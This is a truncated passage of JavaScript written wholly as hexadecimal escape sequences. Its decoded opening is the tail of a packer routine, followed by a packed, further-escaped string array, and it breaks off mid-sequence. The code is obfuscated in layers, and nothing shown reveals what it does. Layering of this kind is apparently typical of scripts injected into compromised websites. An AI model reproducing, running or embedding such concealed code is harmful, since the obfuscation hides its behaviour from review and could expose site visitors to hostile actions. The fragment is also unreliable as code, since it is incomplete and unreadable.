\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\